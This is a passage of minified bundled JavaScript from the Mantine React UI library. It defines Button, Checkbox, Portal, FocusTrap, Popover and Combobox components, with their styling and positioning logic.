n=(0,l.w)("ButtonGroupSection",R,e),{className:r,style:a,classNames:s,styles:i,unstyled:u,vars:p,variant:m,gradient:h,radius:f,autoContrast:v,...y}=(0,l.w)("ButtonGroupSection",R,e),g=(0,c.y)({name:"ButtonGroupSection",props:n,classes:N,className:r,style:a,classNames:s,styles:i,unstyled:u,vars:p,varsResolver:A,rootSelector:"groupSection"});return(0,o.jsx)(d.x,{...g("groupSection"),ref:t,variant:m,...y})}));j.classes=N,j.displayName="@mantine/core/ButtonGroupSection";const z={in:{opacity:1,transform:"translate(-50%, calc(-50% + ".concat((0,r.h)(1),"))")},out:{opacity:0,transform:"translate(-50%, -200%)"},common:{transformOrigin:"center"},transitionProperty:"transform, opacity"},M={},_=(0,i.Z)(((e,t)=>{let{radius:n,color:o,gradient:r,variant:a,size:i,justify:l,autoContrast:c}=t;const d=e.variantColorResolver({color:o||e.primaryColor,theme:e,gradient:r,variant:a||"filled",autoContrast:c});return{root:{"--button-justify":l,"--button-height":(0,s.ap)(i,"button-height"),"--button-padding-x":(0,s.ap)(i,"button-padding-x"),"--button-fz":null!=i&&i.includes("compact")?(0,s.yv)(i.replace("compact-","")):(0,s.yv)(i),"--button-radius":void 0===n?void 0:(0,s.H5)(n),"--button-bg":o||a?d.background:void 0,"--button-hover":o||a?d.hover:void 0,"--button-color":d.color,"--button-bd":o||a?d.border:void 0,"--button-hover-color":o||a?d.hoverColor:void 0}}})),O=(0,u.b)(((e,t)=>{const n=(0,l.w)("Button",M,e),{style:r,vars:a,className:s,color:i,disabled:u,children:p,leftSection:m,rightSection:h,fullWidth:f,variant:v,radius:y,loading:g,loaderProps:b,gradient:w,classNames:x,styles:T,unstyled:E,"data-disabled":P,autoContrast:R,mod:A,...j}=n,O=(0,c.y)({name:"Button",props:n,classes:N,className:s,style:r,classNames:x,styles:T,unstyled:E,vars:a,varsResolver:_}),D=!!m,I=!!h;return(0,o.jsxs)(k.k,{ref:t,...O("root",{active:!u&&!g&&!P}),unstyled:E,variant:v,disabled:u||g,mod:[{disabled:u||P,loading:g,block:f,"with-left-section":D,"with-right-section":I},A],...j,children:[(0,o.jsx)(S.u,{mounted:!!g,transition:z,duration:150,children:e=>(0,o.jsx)(d.x,{component:"span",...O("loader",{style:e}),"aria-hidden":!0,children:(0,o.jsx)(C,{color:"var(--button-color)",size:"calc(var(--button-height) / 1.8)",...b})})}),(0,o.jsxs)("span",{...O("inner"),children:[m&&(0,o.jsx)(d.x,{component:"span",...O("section"),mod:{position:"left"},children:m}),(0,o.jsx)(d.x,{component:"span",mod:{loading:g},...O("label"),children:p}),h&&(0,o.jsx)(d.x,{component:"span",...O("section"),mod:{position:"right"},children:h})]})]})}));O.classes=N,O.displayName="@mantine/core/Button",O.Group=P,O.GroupSection=j},95155:(e,t,n)=>{n.d(t,{X:()=>K});var o=n(97458),r=n(52983),a=n(38349),s=n(41456),i=n(60942),l=n(5819),c=n(8823);function d(e,t){return"boolean"==typeof e?e:t.autoContrast}var u=n(12213),p=n(17704),m=n(12318),h=n(35538),f=n(27296),v=n(92822),y=n(88807);const g=(0,r.createContext)(null),b=g.Provider,w=()=>(0,r.useContext)(g);var x=n(86528);const[C,S]=(0,x.V)();var k={card:"m_26775b0a"},N=n(44886);const T={withBorder:!0},E=(0,s.Z)(((e,t)=>{let{radius:n}=t;return{card:{"--card-radius":(0,a.H5)(n)}}})),P=(0,f.d)(((e,t)=>{const n=(0,u.w)("CheckboxCard",T,e),{classNames:r,className:a,style:s,styles:i,unstyled:l,vars:c,checked:d,mod:m,withBorder:h,value:f,onClick:v,defaultChecked:g,onChange:b,...x}=n,S=(0,p.y)({name:"CheckboxCard",classes:k,props:n,className:a,style:s,classNames:r,styles:i,unstyled:l,vars:c,varsResolver:E,rootSelector:"card"}),P=w(),R="boolean"==typeof d?d:P?P.value.includes(f||""):void 0,[A,j]=(0,N.C)({value:R,defaultValue:g,finalValue:!1,onChange:b});return(0,o.jsx)(C,{value:{checked:A},children:(0,o.jsx)(y.k,{ref:t,mod:[{"with-border":h,checked:A},m],...S("card"),...x,role:"checkbox","aria-checked":A,onClick:e=>{null==v||v(e),null==P||P.onChange(f||""),j(!A)}})})}));P.displayName="@mantine/core/CheckboxCard",P.classes=k;var R=n(12571),A=n(8397);const j={},z=(0,f.d)(((e,t)=>{const{value:n,defaultValue:r,onChange:a,size:s,wrapperProps:i,children:l,readOnly:c,...d}=(0,u.w)("CheckboxGroup",j,e),[p,m]=(0,N.C)({value:n,defaultValue:r,finalValue:[],onChange:a});return(0,o.jsx)(b,{value:{value:p,onChange:e=>{const t="string"==typeof e?e:e.currentTarget.value;!c&&m(p.includes(t)?p.filter((e=>e!==t)):[...p,t])},size:s},children:(0,o.jsx)(R.I.Wrapper,{size:s,ref:t,...i,...d,labelElement:"div",__staticSelector:"CheckboxGroup",children:(0,o.jsx)(A.m,{role:"group",children:l})})})}));z.classes=R.I.Wrapper.classes,z.displayName="@mantine/core/CheckboxGroup";var M=n(49644);function _(e){let{size:t,style:n,...r}=e;const a=void 0!==t?{width:(0,M.h)(t),height:(0,M.h)(t),...n}:n;return(0,o.jsx)("svg",{viewBox:"0 0 10 7",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:a,"aria-hidden":!0,...r,children:(0,o.jsx)("path",{d:"M4 4.586L1.707 2.293A1 1 0 1 0 .293 3.707l3 3a.997.997 0 0 0 1.414 0l5-5A1 1 0 1 0 8.293.293L4 4.586z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})}function O(e){let{indeterminate:t,...n}=e;return t?(0,o.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 32 6","aria-hidden":!0,...n,children:(0,o.jsx)("rect",{width:"32",height:"6",fill:"currentColor",rx:"3"})}):(0,o.jsx)(_,{...n})}var D={indicator:"m_5e5256ee",icon:"m_1b1c543a","indicator--outline":"m_76e20374"};const I={icon:O},F=(0,s.Z)(((e,t)=>{let{radius:n,color:o,size:r,iconColor:s,variant:u,autoContrast:p}=t;const m=(0,i.E)({color:o||e.primaryColor,theme:e}),h=m.isThemeColor&&void 0===m.shade?"var(--mantine-color-".concat(m.color,"-outline)"):m.color;return{indicator:{"--checkbox-size":(0,a.ap)(r,"checkbox-size"),"--checkbox-radius":void 0===n?void 0:(0,a.H5)(n),"--checkbox-color":"outline"===u?h:(0,l.p)(o,e),"--checkbox-icon-color":s?(0,l.p)(s,e):d(p,e)?(0,c.R)({color:o,theme:e,autoContrast:p}):void 0}}})),L=(0,f.d)(((e,t)=>{const n=(0,u.w)("CheckboxIndicator",I,e),{classNames:r,className:a,style:s,styles:i,unstyled:l,vars:c,icon:d,indeterminate:m,radius:f,color:v,iconColor:y,autoContrast:g,checked:b,mod:w,variant:x,disabled:C,...k}=n,N=d,T=(0,p.y)({name:"CheckboxIndicator",classes:D,props:n,className:a,style:s,classNames:r,styles:i,unstyled:l,vars:c,varsResolver:F,rootSelector:"indicator"}),E=S(),P="boolean"==typeof b||"boolean"==typeof m?b||m:(null==E?void 0:E.checked)||!1;return(0,o.jsx)(h.x,{ref:t,...T("indicator",{variant:x}),variant:x,mod:[{checked:P,disabled:C},w],...k,children:(0,o.jsx)(N,{indeterminate:m,...T("icon")})})}));L.displayName="@mantine/core/CheckboxIndicator",L.classes=D;var W={root:"m_bf2d988c",inner:"m_26062bec",input:"m_26063560",icon:"m_bf295423","input--outline":"m_215c4542"},V=n(47415);const B={labelPosition:"right",icon:O},X=(0,s.Z)(((e,t)=>{let{radius:n,color:o,size:r,iconColor:s,variant:u,autoContrast:p}=t;const m=(0,i.E)({color:o||e.primaryColor,theme:e}),h=m.isThemeColor&&void 0===m.shade?"var(--mantine-color-".concat(m.color,"-outline)"):m.color;return{root:{"--checkbox-size":(0,a.ap)(r,"checkbox-size"),"--checkbox-radius":void 0===n?void 0:(0,a.H5)(n),"--checkbox-color":"outline"===u?h:(0,l.p)(o,e),"--checkbox-icon-color":s?(0,l.p)(s,e):d(p,e)?(0,c.R)({color:o,theme:e,autoContrast:p}):void 0}}})),K=(0,f.d)(((e,t)=>{const n=(0,u.w)("Checkbox",B,e),{classNames:r,className:a,style:s,styles:i,unstyled:l,vars:c,color:d,label:f,id:y,size:g,radius:b,wrapperProps:x,checked:C,labelPosition:S,description:k,error:N,disabled:T,variant:E,indeterminate:P,icon:R,rootRef:A,iconColor:j,onChange:z,autoContrast:M,mod:_,...O}=n,D=w(),I=g||(null==D?void 0:D.size),F=R,L=(0,p.y)({name:"Checkbox",props:n,classes:W,className:a,style:s,classNames:r,styles:i,unstyled:l,vars:c,varsResolver:X}),{styleProps:K,rest:Y}=(0,m.c)(O),q=(0,V.M)(y),Z=D?{checked:D.value.includes(Y.value),onChange:e=>{D.onChange(e),null==z||z(e)}}:{};return(0,o.jsx)(v.Z,{...L("root"),__staticSelector:"Checkbox",__stylesApiProps:n,id:q,size:I,labelPosition:S,label:f,description:k,error:N,disabled:T,classNames:r,styles:i,unstyled:l,"data-checked":Z.checked||C||void 0,variant:E,ref:A,mod:_,...K,...x,children:(0,o.jsxs)(h.x,{...L("inner"),mod:{"data-label-position":S},children:[(0,o.jsx)(h.x,{component:"input",id:q,ref:t,checked:C,disabled:T,mod:{error:!!N,indeterminate:P},...L("input",{focusable:!0,variant:E}),onChange:z,...Y,...Z,type:"checkbox"}),(0,o.jsx)(F,{indeterminate:P,...L("icon")})]})})}));K.classes={...W,...v.J},K.displayName="@mantine/core/Checkbox",K.Group=z,K.Indicator=L,K.Card=P},30007:(e,t,n)=>{n.d(t,{h:()=>He});var o=n(97458),r=n(49644),a=n(52983),s=n(38349),i=n(41456),l=n(12213),c=n(17704),d=n(3173),u=n(7434);const p=(0,a.createContext)({dir:"ltr",toggleDirection:()=>{},setDirection:()=>{}});function m(){return(0,a.useContext)(p)}function h(e,t){if("rtl"===e&&(t.includes("right")||t.includes("left"))){const[e,n]=t.split("-"),o="right"===e?"left":"right";return void 0===n?o:"".concat(o,"-").concat(n)}return t}var f=n(25184),v=n(63730),y=n(44204),g=n(55091);const b={},w=(0,a.forwardRef)(((e,t)=>{const{children:n,target:r,...s}=(0,l.w)("Portal",b,e),[i,c]=(0,a.useState)(!1),d=(0,a.useRef)(null);return(0,y.Y)((()=>(c(!0),d.current=r?"string"==typeof r?document.querySelector(r):r:function(e){const t=document.createElement("div");return t.setAttribute("data-portal","true"),"string"==typeof e.className&&t.classList.add(...e.className.split(" ").filter(Boolean)),"object"==typeof e.style&&Object.assign(t.style,e.style),"string"==typeof e.id&&t.setAttribute("id",e.id),t}(s),(0,g.kR)(t,d.current),!r&&d.current&&document.body.appendChild(d.current),()=>{!r&&d.current&&document.body.removeChild(d.current)})),[r]),i&&d.current?(0,v.createPortal)((0,o.jsx)(o.Fragment,{children:n}),d.current):null}));function x(e){let{withinPortal:t=!0,children:n,...r}=e;return t?(0,o.jsx)(w,{...r,children:n}):(0,o.jsx)(o.Fragment,{children:n})}w.displayName="@mantine/core/Portal",x.displayName="@mantine/core/OptionalPortal";var C=n(66765);function S(e){const t=(0,a.createContext)(null);return[e=>{let{children:n,value:r}=e;return(0,o.jsx)(t.Provider,{value:r,children:n})},()=>{const n=(0,a.useContext)(t);if(null===n)throw new Error(e);return n}]}const[k,N]=S("Popover component was not found in the tree"),T=()=>{};function E(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{active:!0};return"function"==typeof e&&t.active?n=>{var o;"Escape"===n.key&&(e(n),null===(o=t.onTrigger)||void 0===o||o.call(t))}:t.onKeyDown||T}var P=n(35538),R=n(27296);function A(e,t,n,o){return"center"===e||"center"===o?{top:t}:"end"===e?{bottom:n}:"start"===e?{top:n}:{}}function j(e,t,n,o,r){return"center"===e||"center"===o?{left:t}:"end"===e?{["ltr"===r?"right":"left"]:n}:"start"===e?{["ltr"===r?"left":"right"]:n}:{}}const z={bottom:"borderTopLeftRadius",left:"borderTopRightRadius",right:"borderBottomLeftRadius",top:"borderBottomRightRadius"};function M(e){let{position:t,arrowSize:n,arrowOffset:o,arrowRadius:r,arrowPosition:a,arrowX:s,arrowY:i,dir:l}=e;const[c,d="center"]=t.split("-"),u={width:n,height:n,transform:"rotate(45deg)",position:"absolute",[z[c]]:r},p=-n/2;return"left"===c?{...u,...A(d,i,o,a),right:p,borderLeftColor:"transparent",borderBottomColor:"transparent",clipPath:"polygon(100% 0, 0 0, 100% 100%)"}:"right"===c?{...u,...A(d,i,o,a),left:p,borderRightColor:"transparent",borderTopColor:"transparent",clipPath:"polygon(0 100%, 0 0, 100% 100%)"}:"top"===c?{...u,...j(d,s,o,a,l),bottom:p,borderTopColor:"transparent",borderLeftColor:"transparent",clipPath:"polygon(0 100%, 100% 100%, 100% 0)"}:"bottom"===c?{...u,...j(d,s,o,a,l),top:p,borderBottomColor:"transparent",borderRightColor:"transparent",clipPath:"polygon(0 100%, 0 0, 100% 0)"}:{}}const _=(0,a.forwardRef)(((e,t)=>{let{position:n,arrowSize:r,arrowOffset:a,arrowRadius:s,arrowPosition:i,visible:l,arrowX:c,arrowY:d,style:u,...p}=e;const{dir:h}=m();return l?(0,o.jsx)("div",{...p,ref:t,style:{...u,...M({position:n,arrowSize:r,arrowOffset:a,arrowRadius:s,arrowPosition:i,dir:h,arrowX:c,arrowY:d})}}):null}));function O(e){return!Array.isArray(e)&&null!==e&&"object"==typeof e&&e.type!==a.Fragment}_.displayName="@mantine/core/FloatingArrow";var D={root:"m_515a97f8"};const I={},F=(0,R.d)(((e,t)=>{const n=(0,l.w)("VisuallyHidden",I,e),{classNames:r,className:a,style:s,styles:i,unstyled:d,vars:u,...p}=n,m=(0,c.y)({name:"VisuallyHidden",classes:D,props:n,className:a,style:s,classNames:r,styles:i,unstyled:d});return(0,o.jsx)(P.x,{component:"span",ref:t,...m("root"),...p})}));F.classes=D,F.displayName="@mantine/core/VisuallyHidden";const L=/input|select|textarea|button|object/,W="a, input, select, textarea, button, object, [tabindex]";function V(e){return"none"===e.style.display}function B(e){let t=e.getAttribute("tabindex");return null===t&&(t=void 0),parseInt(t,10)}function X(e){const t=e.nodeName.toLowerCase(),n=!Number.isNaN(B(e));return(L.test(t)&&!e.disabled||e instanceof HTMLAnchorElement&&e.href||n)&&function(e){if(e.getAttribute("aria-hidden")||e.getAttribute("hidden")||"hidden"===e.getAttribute("type"))return!1;let t=e;for(;t&&t!==document.body&&11!==t.nodeType;){if(V(t))return!1;t=t.parentNode}return!0}(e)}function K(e){const t=B(e);return(Number.isNaN(t)||t>=0)&&X(e)}function Y(e,t){const n=function(e){return Array.from(e.querySelectorAll(W)).filter(K)}(e);if(!n.length)return void t.preventDefault();const o=n[t.shiftKey?0:n.length-1],r=e.getRootNode();let a=o===r.activeElement||e===r.activeElement;const s=r.activeElement;if("INPUT"===s.tagName&&"radio"===s.getAttribute("type")&&(a=n.filter((e=>"radio"===e.getAttribute("type")&&e.getAttribute("name")===s.getAttribute("name"))).includes(o)),!a)return;t.preventDefault();const i=n[t.shiftKey?n.length-1:0];i&&i.focus()}function q(e){let{children:t,active:n=!0,refProp:o="ref",innerRef:r}=e;const s=function(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];const t=(0,a.useRef)(null),n=e=>{let t=e.querySelector("[data-autofocus]");if(!t){const n=Array.from(e.querySelectorAll(W));t=n.find(K)||n.find(X)||null,!t&&X(e)&&(t=e)}!t||t.focus({preventScroll:!0})},o=(0,a.useCallback)((o=>{e&&null!==o&&t.current!==o&&(o?(setTimeout((()=>{!o.getRootNode()||n(o)})),t.current=o):t.current=null)}),[e]);return(0,a.useEffect)((()=>{if(!e)return;t.current&&setTimeout((()=>n(t.current)));const o=e=>{"Tab"===e.key&&t.current&&Y(t.current,e)};return document.addEventListener("keydown",o),()=>document.removeEventListener("keydown",o)}),[e]),o}(n),i=(0,g.Yx)(s,r);return O(t)?(0,a.cloneElement)(t,{[o]:i}):t}function Z(e){return(0,o.jsx)(F,{tabIndex:-1,"data-autofocus":!0,...e})}q.displayName="@mantine/core/FocusTrap",Z.displayName="@mantine/core/FocusTrapInitialFocus",q.InitialFocus=Z;var H={dropdown:"m_38a85659",arrow:"m_a31dc6c1",overlay:"m_3d7bc908"},$=n(97807);const G={},U=(0,R.d)(((e,t)=>{var n,s,i,c,d;const u=(0,l.w)("PopoverDropdown",G,e),{className:p,style:m,vars:h,children:f,onKeyDownCapture:v,variant:y,classNames:b,styles:w,...S}=u,k=N(),T=function(e){let{opened:t,shouldReturnFocus:n=!0}=e;const o=(0,a.useRef)(null),r=()=>{var e;o.current&&"focus"in o.current&&"function"==typeof o.current.focus&&(null===(e=o.current)||void 0===e||e.focus({preventScroll:!0}))};return(0,$.l)((()=>{let e=-1;const a=t=>{"Tab"===t.key&&window.clearTimeout(e)};return document.addEventListener("keydown",a),t?o.current=document.activeElement:n&&(e=window.setTimeout(r,10)),()=>{window.clearTimeout(e),document.removeEventListener("keydown",a)}}),[t,n]),r}({opened:k.opened,shouldReturnFocus:k.returnFocus}),R=k.withRoles?{"aria-labelledby":k.getTargetId(),id:k.getDropdownId(),role:"dialog",tabIndex:-1}:{},A=(0,g.Yx)(t,k.floating);return k.disabled?null:(0,o.jsx)(x,{...k.portalProps,withinPortal:k.withinPortal,children:(0,o.jsx)(C.u,{mounted:k.opened,...k.transitionProps,transition:(null===(n=k.transitionProps)||void 0===n?void 0:n.transition)||"fade",duration:null!==(s=null===(i=k.transitionProps)||void 0===i?void 0:i.duration)&&void 0!==s?s:150,keepMounted:k.keepMounted,exitDuration:"number"==typeof(null===(c=k.transitionProps)||void 0===c?void 0:c.exitDuration)?k.transitionProps.exitDuration:null===(d=k.transitionProps)||void 0===d?void 0:d.duration,children:e=>{var t,n;return(0,o.jsx)(q,{active:k.trapFocus&&k.opened,innerRef:A,children:(0,o.jsxs)(P.x,{...R,...S,variant:y,onKeyDownCapture:E(k.onClose,{active:k.closeOnEscape,onTrigger:T,onKeyDown:v}),"data-position":k.placement,"data-fixed":"fixed"===k.floatingStrategy||void 0,...k.getStyles("dropdown",{className:p,props:u,classNames:b,styles:w,style:[{...e,zIndex:k.zIndex,top:null!==(t=k.y)&&void 0!==t?t:0,left:null!==(n=k.x)&&void 0!==n?n:0,width:"target"===k.width?void 0:(0,r.h)(k.width)},k.resolvedStyles.dropdown,null==w?void 0:w.dropdown,m]}),children:[f,(0,o.jsx)(_,{ref:k.arrowRef,arrowX:k.arrowX,arrowY:k.arrowY,visible:k.withArrow,position:k.placement,arrowSize:k.arrowSize,arrowRadius:k.arrowRadius,arrowOffset:k.arrowOffset,arrowPosition:k.arrowPosition,...k.getStyles("arrow",{props:u,classNames:b,styles:w})})]})})}})})}));U.classes=H,U.displayName="@mantine/core/PopoverDropdown";var J=n(90294);function Q(e){var t;const n=a.version;return"string"!=typeof a.version||n.startsWith("18.")?null==e?void 0:e.ref:null==e||null===(t=e.props)||void 0===t?void 0:t.ref}const ee={refProp:"ref",popupType:"dialog"},te=(0,R.d)(((e,t)=>{const{children:n,refProp:o,popupType:r,...s}=(0,l.w)("PopoverTarget",ee,e);if(!O(n))throw new Error("Popover.Target component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");const i=s,c=N(),d=(0,g.Yx)(c.reference,Q(n),t),u=c.withRoles?{"aria-haspopup":r,"aria-expanded":c.opened,"aria-controls":c.getDropdownId(),id:c.getTargetId()}:{};return(0,a.cloneElement)(n,{...i,...u,...c.targetProps,className:(0,J.W)(c.targetProps.className,i.className,n.props.className),[o]:d,...c.controlled?null:{onClick:c.onToggle}})}));te.displayName="@mantine/core/PopoverTarget";var ne=n(27515),oe=n(4044);var re=n(44886),ae=n(92510);function se(e,t){const n=function(e){if(void 0===e)return{shift:!0,flip:!0};const t={...e};return void 0===e.shift&&(t.shift=!0),void 0===e.flip&&(t.flip=!0),t}(e.middlewares),o=[(0,ae.cv)(e.offset)];return n.shift&&o.push((0,ae.uY)("boolean"==typeof n.shift?{limiter:(0,ae.dr)(),padding:5}:{limiter:(0,ae.dr)(),padding:5,...n.shift})),n.flip&&o.push("boolean"==typeof n.flip?(0,ae.RR)():(0,ae.RR)(n.flip)),n.inline&&o.push("boolean"==typeof n.inline?(0,ae.Qo)():(0,ae.Qo)(n.inline)),o.push((0,ae.x7)({element:e.arrowRef,padding:e.arrowOffset})),(n.size||"target"===e.width)&&o.push((0,ae.dp)({..."boolean"==typeof n.size?{}:n.size,apply(o){var r,a;let{rects:s,availableWidth:i,availableHeight:l,...c}=o;const d=null!==(r=null===(a=t().refs.floating.current)||void 0===a?void 0:a.style)&&void 0!==r?r:{};n.size&&("object"==typeof n.size&&n.size.apply?n.size.apply({rects:s,availableWidth:i,availableHeight:l,...c}):Object.assign(d,{maxWidth:"".concat(i,"px"),maxHeight:"".concat(l,"px")})),"target"===e.width&&Object.assign(d,{width:"".concat(s.reference.width,"px")})}})),o}function ie(e){const[t,n]=(0,re.C)({value:e.opened,defaultValue:e.defaultOpened,finalValue:!1,onChange:e.onChange}),o=(0,a.useRef)(t),r=(0,ne.YF)({strategy:e.strategy,placement:e.position,middleware:se(e,(()=>r))});return function(e){let{opened:t,floating:n,position:o,positionDependencies:r}=e;const[s,i]=(0,a.useState)(0);(0,a.useEffect)((()=>{if(n.refs.reference.current&&n.refs.floating.current&&t)return(0,oe.Me)(n.refs.reference.current,n.refs.floating.current,n.update)}),[n.refs.reference.current,n.refs.floating.current,t,s,o]),(0,$.l)((()=>{n.update()}),r),(0,$.l)((()=>{i((e=>e+1))}),[t])}({opened:t,position:e.position,positionDependencies:e.positionDependencies||[],floating:r}),(0,$.l)((()=>{var t;null===(t=e.onPositionChange)||void 0===t||t.call(e,r.placement)}),[r.placement]),(0,$.l)((()=>{var n,r;t!==o.current&&(t?null===(n=e.onOpen)||void 0===n||n.call(e):null===(r=e.onClose)||void 0===r||r.call(e)),o.current=t}),[t,e.onClose,e.onOpen]),{floating:r,controlled:"boolean"==typeof e.opened,opened:t,onClose:()=>{t&&n(!1)},onToggle:()=>n(!t)}}var le=n(47415);const ce=["mousedown","touchstart"];const de={position:"bottom",offset:8,positionDependencies:[],transitionProps:{transition:"fade",duration:150},middlewares:{flip:!0,shift:!0,inline:!1},arrowSize:7,arrowOffset:5,arrowRadius:0,arrowPosition:"side",closeOnClickOutside:!0,withinPortal:!0,closeOnEscape:!0,trapFocus:!1,withRoles:!0,returnFocus:!1,withOverlay:!1,clickOutsideEvents:["mousedown","touchstart"],zIndex:(0,d.w)("popover"),__staticSelector:"Popover",width:"max-content"},ue=(0,i.Z)(((e,t)=>{let{radius:n,shadow:o}=t;return{dropdown:{"--popover-radius":void 0===n?void 0:(0,s.H5)(n),"--popover-shadow":(0,s.Xj)(o)}}}));function pe(e){var t,n;const r=(0,l.w)("Popover",de,e),{children:s,position:i,offset:d,onPositionChange:p,positionDependencies:v,opened:y,transitionProps:g,onExitTransitionEnd:b,onEnterTransitionEnd:w,width:S,middlewares:N,withArrow:T,arrowSize:E,arrowOffset:P,arrowRadius:R,arrowPosition:A,unstyled:j,classNames:z,styles:M,closeOnClickOutside:_,withinPortal:O,portalProps:D,closeOnEscape:I,clickOutsideEvents:F,trapFocus:L,onClose:W,onOpen:V,onChange:B,zIndex:X,radius:K,shadow:Y,id:q,defaultOpened:Z,__staticSelector:$,withRoles:G,disabled:U,returnFocus:J,variant:Q,keepMounted:ee,vars:te,floatingStrategy:ne,withOverlay:oe,overlayProps:re,...ae}=r,se=(0,c.y)({name:$,props:r,classes:H,classNames:z,styles:M,unstyled:j,rootSelector:"dropdown",vars:te,varsResolver:ue}),{resolvedStyles:pe}=(0,u.h)({classNames:z,styles:M,props:r}),me=(0,a.useRef)(null),[he,fe]=(0,a.useState)(null),[ve,ye]=(0,a.useState)(null),{dir:ge}=m(),be=(0,le.M)(q),we=ie({middlewares:N,width:S,position:h(ge,i),offset:"number"==typeof d?d+(T?E/2:0):d,arrowRef:me,arrowOffset:P,onPositionChange:p,positionDependencies:v,opened:y,defaultOpened:Z,onChange:B,onOpen:V,onClose:W,strategy:ne});!function(e,t,n){const o=(0,a.useRef)(null);(0,a.useEffect)((()=>{const r=t=>{const{target:r}=null!=t?t:{};if(Array.isArray(n)){const o=(null==r?void 0:r.hasAttribute("data-ignore-outside-clicks"))||!document.body.contains(r)&&"HTML"!==r.tagName;n.every((e=>!!e&&!t.composedPath().includes(e)))&&!o&&e()}else o.current&&!o.current.contains(r)&&e()};return(t||ce).forEach((e=>document.addEventListener(e,r))),()=>{(t||ce).forEach((e=>document.removeEventListener(e,r)))}}),[o,e,n])}((()=>_&&we.onClose()),F,[he,ve]);const xe=(0,a.useCallback)((e=>{fe(e),we.floating.refs.setReference(e)}),[we.floating.refs.setReference]),Ce=(0,a.useCallback)((e=>{ye(e),we.floating.refs.setFloating(e)}),[we.floating.refs.setFloating]),Se=(0,a.useCallback)((()=>{var e;null==g||null===(e=g.onExited)||void 0===e||e.call(g),null==b||b()}),[null==g?void 0:g.onExited,b]),ke=(0,a.useCallback)((()=>{var e;null==g||null===(e=g.onEntered)||void 0===e||e.call(g),null==w||w()}),[null==g?void 0:g.onEntered,w]);return(0,o.jsxs)(k,{value:{returnFocus:J,disabled:U,controlled:we.controlled,reference:xe,floating:Ce,x:we.floating.x,y:we.floating.y,arrowX:null===(t=we.floating)||void 0===t||null===(t=t.middlewareData)||void 0===t||null===(t=t.arrow)||void 0===t?void 0:t.x,arrowY:null===(n=we.floating)||void 0===n||null===(n=n.middlewareData)||void 0===n||null===(n=n.arrow)||void 0===n?void 0:n.y,opened:we.opened,arrowRef:me,transitionProps:{...g,onExited:Se,onEntered:ke},width:S,withArrow:T,arrowSize:E,arrowOffset:P,arrowRadius:R,arrowPosition:A,placement:we.floating.placement,trapFocus:L,withinPortal:O,portalProps:D,zIndex:X,radius:K,shadow:Y,closeOnEscape:I,onClose:we.onClose,onToggle:we.onToggle,getTargetId:()=>"".concat(be,"-target"),getDropdownId:()=>"".concat(be,"-dropdown"),withRoles:G,targetProps:ae,__staticSelector:$,classNames:z,styles:M,unstyled:j,variant:Q,keepMounted:ee,getStyles:se,resolvedStyles:pe,floatingStrategy:ne},children:[s,oe&&(0,o.jsx)(C.u,{transition:"fade",mounted:we.opened,duration:(null==g?void 0:g.duration)||250,exitDuration:(null==g?void 0:g.exitDuration)||250,children:e=>(0,o.jsx)(x,{withinPortal:O,children:(0,o.jsx)(f.a,{...re,...se("overlay",{className:null==re?void 0:re.className,style:[e,null==re?void 0:re.style]})})})})]})}pe.Target=te,pe.Dropdown=U,pe.displayName="@mantine/core/Popover",pe.extend=e=>e;const[me,he]=S("Combobox component was not found in tree");var fe={dropdown:"m_88b62a41",search:"m_985517d8",options:"m_b2821a6e",option:"m_92253aa5",empty:"m_2530cd1d",header:"m_858f94bd",footer:"m_82b967cb",group:"m_254f3e4f",groupLabel:"m_2bb2e9e5",chevron:"m_2943220b",optionsDropdownOption:"m_390b5f4",optionsDropdownCheckIcon:"m_8ee53fc2"};const ve={error:null},ye=(0,i.Z)(((e,t)=>{let{size:n}=t;return{chevron:{"--combobox-chevron-size":(0,s.ap)(n,"combobox-chevron-size")}}})),ge=(0,R.d)(((e,t)=>{const n=(0,l.w)("ComboboxChevron",ve,e),{size:r,error:a,style:s,className:i,classNames:d,styles:u,unstyled:p,vars:m,mod:h,...f}=n,v=(0,c.y)({name:"ComboboxChevron",classes:fe,props:n,style:s,className:i,classNames:d,styles:u,unstyled:p,vars:m,varsResolver:ye,rootSelector:"chevron"});return(0,o.jsx)(P.x,{component:"svg",...f,...v("chevron"),size:r,viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",mod:["combobox-chevron",{error:a},h],ref:t,children:(0,o.jsx)("path",{d:"M4.93179 5.43179C4.75605 5.60753 4.75605 5.89245 4.93179 6.06819C5.10753 6.24392 5.39245 6.24392 5.56819 6.06819L7.49999 4.13638L9.43179 6.06819C9.60753 6.24392 9.89245 6.24392 10.0682 6.06819C10.2439 5.89245 10.2439 5.60753 10.0682 5.43179L7.81819 3.18179C7.73379 3.0974 7.61933 3.04999 7.49999 3.04999C7.38064 3.04999 7.26618 3.0974 7.18179 3.18179L4.93179 5.43179ZM10.0682 9.56819C10.2439 9.39245 10.2439 9.10753 10.0682 8.93179C9.89245 8.75606 9.60753 8.75606 9.43179 8.93179L7.49999 10.8636L5.56819 8.93179C5.39245 8.75606 5.10753 8.75606 4.93179 8.93179C4.75605 9.10753 4.75605 9.39245 4.93179 9.56819L7.18179 11.8182C7.35753 11.9939 7.64245 11.9939 7.81819 11.8182L10.0682 9.56819Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})}));ge.classes=fe,ge.displayName="@mantine/core/ComboboxChevron";var be=n(12571);const we=(0,a.forwardRef)(((e,t)=>{let{size:n,onMouseDown:r,onClick:a,onClear:s,...i}=e;return(0,o.jsx)(be.I.ClearButton,{ref:t,tabIndex:-1,"aria-hidden":!0,...i,onMouseDown:e=>{e.preventDefault(),null==r||r(e)},onClick:e=>{s(),null==a||a(e)}})}));we.displayName="@mantine/core/ComboboxClearButton";const xe={},Ce=(0,R.d)(((e,t)=>{const{classNames:n,styles:r,className:a,style:s,hidden:i,...c}=(0,l.w)("ComboboxDropdown",xe,e),d=he();return(0,o.jsx)(pe.Dropdown,{...c,ref:t,role:"presentation","data-hidden":i||void 0,...d.getStyles("dropdown",{className:a,style:s,classNames:n,styles:r})})}));Ce.classes=fe,Ce.displayName="@mantine/core/ComboboxDropdown";const Se={refProp:"ref"},ke=(0,R.d)(((e,t)=>{const{children:n,refProp:r}=(0,l.w)("ComboboxDropdownTarget",Se,e);if(he(),!O(n))throw new Error("Combobox.DropdownTarget component children should 